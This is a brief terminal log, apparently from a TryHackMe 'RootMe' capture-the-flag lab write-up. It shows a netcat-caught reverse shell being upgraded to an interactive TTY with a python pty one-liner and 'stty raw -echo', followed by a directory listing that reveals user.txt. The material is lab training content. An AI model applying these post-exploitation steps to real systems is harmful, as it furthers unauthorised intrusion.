 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@rootme:/$ export TERM=xterm
export TERM=xterm
www-data@rootme:/$ ^Z
[1]+  Stopped                 nc -lnvp 9080
┌─[✗]─[parrot@parrothost]─[~/Desktop/Desktop Things/tryhackme/rootme]
└──╼ $stty raw -echo; fg
nc -lnvp 9080
www-data@rootme:/$ whoami
www-data
www-data@rootme:/$ pwd
/
www-data@rootme:/$ cd /var/www
www-data@rootme:/var/www$ ls -l
total 8
drwxr-xr-x 6 www-data www-data 4096 Aug  4  2020 html
-rw-r--r-- 1 www-data www-data   21 Aug  4  2020 user.txt
www-data@rootme:/var/www$